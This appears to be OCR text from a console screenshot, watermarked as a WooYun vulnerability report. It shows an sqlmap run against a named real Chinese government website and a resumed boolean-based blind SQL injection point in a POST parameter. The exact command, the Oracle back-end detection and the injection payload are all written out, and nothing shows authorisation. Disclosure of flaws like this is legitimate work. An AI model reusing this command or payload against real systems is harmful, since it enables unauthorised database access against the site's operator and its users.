 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.zhongmu.gov.cn/cms/wcm/reg/getquesti
on.jsp" --data "NewUserName=88952634" --current-user
sqlmap {1.0-dev-nongit-20150903}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:52:50
[19:52:51] [INFO] resuming back-end DBMS 'oracle'
[19:52:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: NewUserName (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: NewUserName=admin' AND 7489=7489 AND 'SVQu'='SVQu
www.wooyun.org